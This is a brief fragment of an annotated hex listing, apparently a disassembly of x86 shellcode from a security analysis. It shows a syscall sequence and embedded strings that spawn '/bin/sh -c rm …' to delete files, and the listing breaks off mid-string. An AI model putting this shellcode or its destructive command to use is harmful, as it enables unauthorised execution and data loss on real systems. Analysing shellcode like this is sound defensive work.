| 31 c0 | ax ^= ax |
| 50 | *--sp = ax |
| 40 | ++ax |
| 50 | *--sp = ax |
| cd 80 | syscall |
| e8 b4 ff ff ff | *--sp = ip; ip-=76 |
| 61 62 63 64 65 66 | |
| 67 68 69 6a 6b 6c | |
| 6d 6e 6f 70 71 72 | |
| 73 74 75 76 77 78 | |
| 50 41 54 48 3d 2f | "PATH=/" |
| 62 69 6e 3a 2f 75 | "bin:/u" |
| 73 72 2f 62 69 6e | "sr/bin" |
| 20 2f 62 69 6e 2f | " /bin/" |
| 73 68 20 2d 63 20 | "sh -c " |
| 72 6d 20 78 2e | "rm x." |